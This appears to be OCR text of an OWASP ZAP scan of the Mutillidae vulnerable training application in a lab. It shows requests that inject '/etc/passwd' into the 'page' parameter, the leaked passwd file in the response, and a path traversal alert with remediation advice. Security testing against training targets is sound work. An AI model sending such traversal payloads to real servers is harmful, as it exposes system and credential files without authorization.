 File Edit View Analyse Report Tools Import Online Help
Standard Mode
Sites
Quick Start Request Response
Header: Text Body: Text
Contexts
Default Context
Sites
HTTP/1.1 200 OK
Date: Sun, 22 Aug 2021 20:54:02 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2.4-2ubuntu5.10
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Logged-In-User:
Cache-Control: public
Pragma: public
Last-Modified: Sun, 22 Aug 2021 20:54:02 GMT
Content-Type: text/html
<a href="http://www.youtube.com/user/webpwnized" style="text-decoration: none; white-space:nowrap;" target="_blank">
<img align="middle" alt="YouTube" src="./images/youtube_256_256.png" width="56px" height="56px" />
<br/>
Mutillidae<br/>Channel
</a>
</div>
<div>&nbsp;</div>
<div class="label" style="text-align: center;">Developed by Adrian &quot;<a href="http://www.irongeek.com">Irongeek</a>&quot; Crenshaw and Jeremy Druin</div>
</td>
<td valign="top">
<blockquote>
<!-- Begin Content -->
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
History Search Alerts Output Spider Active Scan
Alerts (20)
Cross Site Scripting (Reflected) (24)
External Redirect
Path Traversal (11)
GET: http://192.168.0.146/mutillidae/?page=%2Fetc%2Fpasswd
GET: http://192.168.0.146/mutillidae/index.php?choice=nmap&initials=ZAP&page=%2Fetc%2Fpa
GET: http://192.168.0.146/mutillidae/index.php?do=toggle-hints&page=%2Fetc%2Fpasswd
GET: http://192.168.0.146/mutillidae/index.php?forwardurl=https%3A%2F%2Faddons.mozilla.org%
GET: http://192.168.0.146/mutillidae/index.php?page=%2Fetc%2Fpasswd
GET: http://192.168.0.146/mutillidae/index.php?page=%2Fetc%2Fpasswd&password=ZAP&user-i
GET: http://192.168.0.146/mutillidae/index.php?page=%2Fetc%2Fpasswd&username=anonymou
POST: http://192.168.0.146/mutillidae/index.php?page=%2Fetc%2Fpasswd
POST: http://192.168.0.146/mutillidae/index.php?page=source-viewer.php
POST: http://192.168.0.146/mutillidae/index.php?page=source-viewer.php
POST: http://192.168.0.146/mutillidae/index.php?page=text-file-viewer.php
Remote File Inclusion
Remote OS Command Injection
Application Error Disclosure (15)
Directory Browsing (6)
Parameter Tampering (14)
Path Traversal
URL: http://192.168.0.146/mutillidae/index.php?do=toggle-hints&page=%2Fetc%2Fpasswd
Risk: High
Confidence: Medium
Parameter: page
Attack: /etc/passwd
Evidence: root:x:0:0
CWE ID: 22
WASC ID: 33
Source: Active (6 - Path Traversal)
Description:
The Path Traversal attack technique allows an attacker access to files, directories, and commands that potentially reside outside the web document root directory. An attacker may manipulate a URL in such a way that the web site will execute or reveal the contents of arbitrary files
anywhere on the web server. Any device that exposes an HTTP-based interface is potentially vulnerable to Path Traversal.
Other Info:
Check 2
Solution:
Assume all input is malicious. Use an "accept known good" input validation strategy, i.e., use an allow list of acceptable inputs that strictly conform to specifications. Reject any input that does not strictly conform to specifications, or transform it into something that does. Do not rely
exclusively on looking for malicious or malformed inputs (i.e., do not rely on a deny list). However, deny lists can be useful for detecting potential attacks or determining which inputs are so malformed that they should be rejected outright.
Alerts 5 5 7 3 Primary Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0